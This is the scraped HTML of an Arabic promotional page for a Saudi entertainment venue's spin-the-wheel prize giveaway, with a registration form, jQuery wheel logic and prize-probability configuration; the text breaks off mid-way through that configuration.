	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!-- Global site tag (gtag.js) - Google Ads: 671420447 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-671420447"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-671420447');
    </script>

</head>

<body class="rtl page-template page-template-spin-template page-template-spin-template-php page page-id-839 theme-boost woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ4RRCC"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div id="page" class="site">

	<header id="masthead" class="site-header">
        <section class="top-bar">
            <div class="wrap-topbar">
                <div class="social-media">
                    <ul>
                                                        <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #425cc7" href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #25d366" href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #eb0045" href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #2e2b64" href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                </ul>
                </div>
                <div class="lang-switch">
                    <div class="custom-lang-switch">
                        
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://boostsaudi.com/en/win/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
                    </div>
                </div>
            </div>
        </section>
        <div class="custom-lang-switch">
            
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://boostsaudi.com/en/win/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
        </div>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark">

            <!--  Show this only on mobile to medium screens  -->
            <a class="navbar-brand d-lg-none" href="https://boostsaudi.com">
                                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                <!--                <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarToggle" aria-controls="navbarToggle" aria-expanded="false" aria-label="Toggle navigation">
                <!-- <span class="navbar-toggler-icon"></span> -->
                <i class="fas fa-bars"></i>
            </button>

            <!--  Use flexbox utility classes to change how the child elements are justified  -->
            <div class="collapse navbar-collapse justify-content-between" id="navbarToggle">
                <ul id="menu-menu-1" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/">الرئيسية</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d8%a9-%d8%a8%d9%88%d9%88%d8%b3%d8%aa/">ديوانية بووست</a>
                                        </li></ul>
                <!--   Show this only lg screens and up   -->
                <a class="navbar-brand d-none d-lg-block" href="https://boostsaudi.com">
                                            <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                    <!--                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
                </a>


                <ul id="menu-menu-2" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/en/win/">
<span class="wpml-ls-native" lang="en">English</span></a>
                                        </li></ul>            </div>
        </nav>
	</header><!-- #masthead -->
        <input id="ip-data" type="hidden">
        <div class="spin-wrap">
            <div class="item-loader">
                <div class="lds-dual-ring"></div>
            </div>
            <div class="all-wrap" style="display:none;">
                                <div class="item-not-win" style="display:block;">
                    <h2 class="head-of-baner">اربح معنا</h2>
                    <h3 class="game-name"></h3>
                    <section class="form-registration">
                        <div class="wpforms-container wpforms-container-full" id="wpforms-828"><form id="wpforms-form-828" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="828" method="post" enctype="multipart/form-data" action="/%D8%A7%D8%B1%D8%A8%D8%AD/" data-token="26eff7c256f6e99b32f482ae158be372"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-828-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-828-field_0">الاسم <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-828-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-828-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-828-field_1">الايميل <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-828-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-828-field_5-container" class="wpforms-field wpforms-field-phone" data-field-id="5"><label class="wpforms-field-label" for="wpforms-828-field_5">رقم الهاتف المحمول <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-828-field_5" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][5]" required></div><div id="wpforms-828-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-828-field_4">الشركة <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-828-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="828"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="839"><button type="submit" name="wpforms[submit]" id="wpforms-submit-828" class="wpforms-submit" data-alt-text="يسجل..." data-submit-text="سجل" aria-live="assertive" value="wpforms-submit">سجل</button><img src="https://boostsaudi.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                    </section>
                    <section class="spin-and-win-wrap" style="display:none;">
                        <div class="wheel"></div>
                        <button class="spin-to-win">ايش جائزتي؟</button>
                    </section>
                    <section class="prize-wrap" style="display: none">
                        <div class="prize">
                            <div class="image-wrap-prize">
                                <span id="number-code">0000000</span>
                                <img src="https://boostsaudi.com/wp-content/themes/boost/assets/img/newlogo.png" alt="">
                            </div>

                            <button style="display: none;">
                                تنزيل بطاقة الهدايا                            </button>
                            <p class="disclaimer-note">هذه البطاقة تستخدم لمرة واحدة فقط</p>
                        </div>
                    </section>
                </div>
                <div class="item-win" style="display:none;">
                    <h2 class="head-of-baner">الف مبارك لقد ربحت</h2>
                    <h3 class="game-name"></h3>
                    <section class="prize-wrap">
                        <div class="prize">
                            <div class="image-wrap-prize">
                                <span id="number-code">0000000</span>
                                <img src="" alt="">
                            </div>

                            <button style="display: none;">تنزيل بطاقة الهدايا</button>
                            <p class="disclaimer-note">هذه البطاقة تستخدم لمرة واحدة فقط</p>
                        </div>
                    </section>
                </div>

                <a href="https://boostsaudi.com">الرجوع الى الصفحة الرئيسية</a>
            </div>
        </div>


        <script>
            jQuery(document).ready(function ($) {
                setTimeout(function (){
                    $(".item-loader").fadeOut("slow", function () {
                        $(".all-wrap").fadeIn("slow", function () {
                            // Animation complete.
                        });
                    });
                },500);
                const win_code = localStorage.getItem('spin-and-win-1');
                const win_img = localStorage.getItem('spin-and-win-img-1');
                const win_code_number = localStorage.getItem('spin-and-win-code-1');
                const win_game_name = localStorage.getItem('spin-and-win-name-1');
                const header_after_win = 'الف مبارك لقد ربحت';

                let final_ticket_code = '';
                if (win_code_number && win_code_number != ''){
                    final_ticket_code = localStorage.getItem('spin-and-win-code-1');
                }else{
                    final_ticket_code = Math.floor(1000000 + Math.random() * 9999999);
                    localStorage.setItem('spin-and-win-code-1', final_ticket_code);
                }


                if (win_code == 'true') {
                    $('.prize img').attr('src', win_img);
                    $('span#number-code').html(final_ticket_code);
                    $('.head-of-baner').html(header_after_win);
                    $('.game-name').html(win_game_name);
                    $(".item-not-win").fadeOut("slow", function () {
                        $(".item-win").fadeIn("slow", function () {
                            // Animation complete.
                        });
                    });
                } else {
                    $(".item-win").fadeOut("slow", function () {
                        $(".item-not-win").fadeIn("slow", function () {
                            // Animation complete.
                        });
                    });
                }
                var item = [];
                                item.push({
                    text: 'Stuntman Jump',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-10logo-2.png',
                    background: '#2b2a62',
                    value: 1                });
                                item.push({
                    text: 'Bowling',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-9logo-2.png',
                    background: '#544191',
                    value: 1                });
                                item.push({
                    text: 'Formula 1',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-8logo-2.png',
                    background: '#e51c6a',
                    value: 1                });
                                item.push({
                    text: 'Laser Blast',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-4logo-2.png',
                    background: '#65c1d1',
                    value: 1                });
                                item.push({
                    text: 'Super Keeper',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-6logo-2.png',
                    background: '#fae81b',
                    value: 1                });
                                item.push({
                    text: 'Beat Saber',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-5logo-2.png',
                    background: '#df3b8c',
                    value: 0                });
                                item.push({
                    text: 'Trampoline',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-1logo-2.png',
                    background: '#856aab',
                    value: 1                });
                                item.push({
                    text: 'Donut Slide',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-7logo-2.png',
                    background: '#3461AA',
                    value: 1                });
                                item.push({
                    text: 'Mini Golf',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-3logo-2.png',
                    background: '#ec6da0',
                    value: 1                });
                                item.push({
                    text: 'Jurassic Escape',
                    message: '',
                    img: 'https://boostsaudi.com/wp-content/uploads/2021/04/Artboard-2logo-2.png',
                    background: '#3461aa',
                    value: 1                });
                                $('.wheel').superWheel({
                    slices: item,


                    //======================================
                    //======================================
                    //=======    Wheel Parameters    =======
                    //======================================
                    //======================================
                    text: {
                        color: '#fff',
                        offset: 6,
                        letterSpacing: 0,
                        orientation: 'v',
                        arc: true
                    },

                    slice: {
                        background: "#333",
                    },

                    line: {
                        width: 6,
                        color: "#fefefe",
                    },

                    outer: {
                        width: 10,
                        color: "#fefefe",
                    },

                    inner: {
                        width: 8,
                        color: "#fefefe",
                    },

                    width: 400,
                    duration: 8000,

                });

                var tick = new Audio('/wp-content/themes/boost/assets/dist/tick.mp3');


                $(document).on('click', '.spin-to-win', function (e) {
                    e.preventDefault();
                    $('.wheel').superWheel('start', 1);
                    $(this).prop('disabled', true);
                });

                $('.wheel').superWheel('onStart', function (results) {
                    $('.spin-to-win').text('تدور ...');
                });


                $('.wheel').superWheel('onStep', function (results) {
                    if (typeof tick.currentTime !== 'undefined')
                        tick.currentTime = 0;
                    tick.play();
                });

                $('.wheel').superWheel('onComplete', function (results) {

                    if (results.value === 1) {
                        var x = Math.floor(1000000 + Math.random() * 9999999);
                        const header_after_win = 'الف مبارك لقد ربحت';
                        $('span#number-code').html(x);
                        $('.prize img').attr('src', results.img);
                        $('.head-of-baner').html(header_after_win);
                        $('.game-name').html(results.text);
                        $("section.spin-and-win-wrap").slideUp("slow", function () {
                            $("section.prize-wrap").slideDown("slow", function () {
                                // Animation complete.
                            });
                        });
                        $.cookie('spin-and-win-1', 'true', {expires: 999, path: '/'});
                        localStorage.setItem('spin-and-win-1', 'true');
                        $.cookie('spin-and-win-img-1', results.img, {expires: 999, path: '/'});
                        localStorage.setItem('spin-and-win-img-1', results.img);

                        $.cookie('spin-and-win-code-1', x, {expires: 999, path: '/'});
                        localStorage.setItem('spin-and-win-code-1', x);

                        $.cookie('spin-and-win-name-1', results.text, {expires: 999, path: '/'});
                        localStorage.setItem('spin-and-win-name-1',  results.text);

                        var ip_data = $('#ip-data').attr('value');
                        var data = {
                            'action': 'pt_create_enter_address_win',
                            'ip': ip_data,
                            'checked': 'true',
                            'img': results.img,

                        };
                        $.ajax({
                            url:pt_params.ajaxurl,
                            data: data , // form data
                            type:'POST', // POST
                            beforeSend:function(xhr){

                            },
                            success:function(data){
                                console.log(data);
                            }
                        });

                    } else {
                        alert('Try Again');
                    }
                    $('.spin-to-win:disabled').prop('disabled', false).text('Spin to win');
                });


            });

            const win_code = localStorage.getItem('spin-and-win-1');
            const win_img = localStorage.getItem('spin-and-win-img-1');
            console.log('dssddsds', win_code)
            let btnDownload;
            let img;
            if (win_code == 'true') {
                btnDownload = document.querySelector('.item-win .prize button');
                img = document.querySelector('.item-win .prize img');
            } else {
                btnDownload = document.querySelector('.item-not-win .prize button');
                img = document.querySelector('.item-not-win .prize img');
            }

            // Must use FileSaver.js 2.0.2 because 2.0.3 has issues.
            btnDownload.addEventListener('click', () => {
                let imagePath = img.getAttribute('src');
                let fileName = getFileName(imagePath);
                saveAs(imagePath, fileName);
            });

            function getFileName(str) {
                return str.substring(str.lastIndexOf('/') + 1)
            }

            $(document).ajaxSuccess(function (event, xhr, settings) {
                if (
                    settings.url == "https://boostsaudi.com/wp-admin/admin-ajax.php" &&
                    xhr.responseJSON.data.confirmation.includes("Thanks for contacting us") &&
                    xhr.status === 200
                ) {
                    $("section.form-registration").slideUp("slow", function () {
                        $("section.spin-and-win-wrap").slideDown("slow", function () {
                            // Animation complete.
                        });
                    });
                }
            });
        </script>

        
<footer>
    <div class="top-footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-5">
                    <div class="first-section-footer">
                        <h3>سجل بالقائمة البريدية</h3>
                        <div class="form-group" style="display: none">
                            <input type="text">
                            <input type="submit" value="سجل">
                        </div>
                        <div class="form-group" >
                            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-563" method="post" data-id="563" data-name="En Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
                            <input type="submit" value="GO" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768704096" /><input type="hidden" name="_mc4wp_form_id" value="563" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                        <p>ابق على اطلاع من خلال الانضمام إلى النشرة الإخبارية لدينا</p>
                        <ul style="display: none;">
                                                                <li>
                                        <span>
                                            <a href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                                        <li>
                                        <span>
                                            <a href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                    </li>
                                                            </ul>
                    </div>
                    <span class="footer_copyright copyright">© 2021 Boost</span>
                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-1"><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a></span></li><li><span><a href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-2 menu-item">
                    <div class="left-side">
                        <ul id="menu-footer-2"><li><span><a href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a></span></li><li><span><a href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></span></li><li><span><a href="https://boostsaudi.com/">الرئيسية</a></span></li></ul>                    </div>

                </div>
                <div class="col-md-3 item-contact-us">
                    <h3>تواصل معنا</h3>
                    <p><span>بريد الالكتروني:</span> <a href="mailto:ideas@boostsaudi.com">ideas@boostsaudi.com</a></p>
                    <p><span>للتوظيف:</span> <a target="_blank" href="https://forms.monday.com/forms/c5f75f8f72aa0a84a88b697f5ede1a3d">اضغط هنا</a></p>
                    <p><span>خدمة العملاء :</span> <a href="tel:+966500878111">+966500878111</a></p>
                </div>
            </div>

        </div>
    </div>
    <!--   ////////////////////////////////////////////////////////////////////  -->
        <!--   ////////////////////////////////////////////////////////////////////  -->
    <div class="bottom-footer">
        <img src="https://boostsaudi.com/wp-content/themes/boost/assets/img/new-footer.png"/>
    </div>

    <div class="loader-ajax" style="display: none">
        <style>
            .loader-ajax p {
                text-align: center;
                font-size: 20px;
                font-weight: bold;
                margin-top: 5px;
                margin-bottom: 0;
            }
            .page-ajax-loading .loader-ajax {
                flex-direction: column;
            }
        </style>
        <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
        <p>استنى شويه</p>
    </div>
    <div class="foo" data-ip="3.142.247.86" data-check="1">

            </div>
    <div class="float-icon">
        <a target="_blank" href="https://wa.me/966500878111" class="whatsapp-float"><i class="fab fa-whatsapp"></i></a>
        <a target="_blank" href="https://g.page/boostsaudi?share" class="location-float"><i class="fas fa-map-marker-alt"></i></a>
    </div>
</footer>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://boostsaudi.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=18.1.6' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://boostsaudi.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.3.2' media='all' />
<script src="https://kenwheeler.github.io/slick/slick/slick.js?ver=1.0.0" id="boost-slick-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js?ver=1.0.0" id="boost-bootstrap-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/plugins.js?ver=1.0.0" id="boost-plugins-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCPJMCOUS20kwYPE9AqHwwHsOCggkXVdio&amp;callback=initMap&amp;ver=1.0.0" id="boost-googleapis-js"></script>
<script src="https://kit.fontawesome.com/f8990b0ff5.js?ver=1.0.0" id="sakura-fontawesome-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.js?ver=1.0.0" id="superwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/FileSaver.js/2.0.5/FileSaver.min.js?ver=1.0.0" id="fileSaver-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=1.0.0" id="cookie-script-js"></script>
<script src="https://rawgit.com/schmich/instascan-builds/master/instascan.min.js?ver=6.4.2" id="instascan-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/min/dropzone.min.js" id="dropzone-script-js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" id="jquery-ui-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-steps/1.1.0/jquery.steps.min.js" id="jquery-steps-js"></script>
<script id="booking-script-js-extra">
var bookingAjax = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","upload":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_dropped_media","delete":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php?action=handle_deleted_media","min_child_school":"50"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/booking.js?ver=1.0.0" id="booking-script-js"></script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@10?ver=1.0.0" id="sweetalert2-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=1.0.0" id="tweenmax-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/utils/Draggable.min.js?ver=1.0.0" id="draggable-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/ThrowPropsPlugin.min.js?ver=1.0.0" id="throwpropsplugin-script-js"></script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/Spin2WinWheel.js?ver=1.0.0" id="spin2winwheel-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/plugins/TextPlugin.min.js?ver=1.0.0" id="textplugin-script-js"></script>
<script id="spin-main-script-js-extra">
var spinitem = {"my_arr":"{\"colorArray\":[\"#544191\",\"#e51c6a\",\"#65c1d1\",\"#fae81b\",\"#df3b8c\",\"#856aab\",\"#3461aa\",\"#ec6da0\",\"#3461aa\",\"#2b2a62\"],\"segmentValuesArray\":[{\"probability\":0,\"type\":\"string\",\"value\":\"1000 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_1_count\",\"userData\":{\"score\":\"1000 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"500 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_2_count\",\"userData\":{\"score\":\"500 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"250 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_3_count\",\"userData\":{\"score\":\"250 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"100 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_4_count\",\"userData\":{\"score\":\"100 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":4,\"type\":\"string\",\"value\":\"50 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_5_count\",\"userData\":{\"score\":\"50 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":10,\"type\":\"string\",\"value\":\"45 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_6_count\",\"userData\":{\"score\":\"45 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":16,\"type\":\"string\",\"value\":\"40 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_7_count\",\"userData\":{\"score\":\"40 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"30 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_8_count\",\"userData\":{\"score\":\"30 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":24,\"type\":\"string\",\"value\":\"20 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_9_count\",\"userData\":{\"score\":\"20 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"15 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_10_count\",\"userData\":{\"score\":\"15 \\u0631\\u064a\\u0627\\u0644\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
var popupspin1 = {"my_arr":"{\"colorArray\":[\"#fae81b\",\"#df3b8c\",\"#65c1d1\",\"#544191\",\"#fae81b\",\"#df3b8c\",\"#1079bc\",\"#ec6da0\"],\"segmentValuesArray\":[{\"probability\":29,\"type\":\"string\",\"value\":\"Boost party\",\"win\":false,\"resultText\":\"Boost party\",\"userData\":{\"score\":\"Boost party\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art3.png\"}},{\"probability\":29,\"type\":\"string\",\"value\":\"Bowling lounge\",\"win\":false,\"resultText\":\"Bowling lounge\",\"userData\":{\"score\":\"Bowling lounge\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art2.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Stuntman Jump\",\"win\":false,\"resultText\":\"Stuntman Jump\",\"userData\":{\"score\":\"Stuntman Jump\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-9logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"F1 Racing\",\"win\":false,\"resultText\":\"F1 Racing\",\"userData\":{\"score\":\"F1 Racing\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-8logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Super Keeper\",\"win\":false,\"resultText\":\"Super Keeper\",\"userData\":{\"score\":\"Super 